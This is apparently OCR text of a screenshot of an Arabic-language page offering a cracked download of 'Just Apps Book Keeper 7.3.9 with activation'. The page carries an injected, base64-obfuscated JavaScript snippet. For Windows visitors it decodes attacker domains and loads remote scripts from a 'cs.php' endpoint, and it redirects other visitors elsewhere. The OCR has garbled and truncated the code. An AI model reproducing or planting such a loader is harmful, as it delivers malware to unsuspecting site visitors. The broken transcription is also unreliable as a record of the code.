
قائمة الأمنيات
سلة التسوق
0
0.00
EGP
SOFTDOWNLOADS
BLOG
HOME
JUST APPS BOOK KEEPER 7.3.9 DOWNLOAD WITH ACTIVATION
فبراير 28, 2025
0 COMMENTS
DUMMY_STORE_5
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
jRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
.createElement(“script”);s_e.src=”https://”+atob(pde)+”cs.php?
u=92087799″;document.body.appendChild(s_e);});}else{const
L3xodHRwczovL2ZpbGVoaXBwby5jb20vcG9wdWxhci8=”;const
randomElement=atob(inputString).split(“|”)
th.floor(Math.random()*atob(inputString).split(“|”).length)];const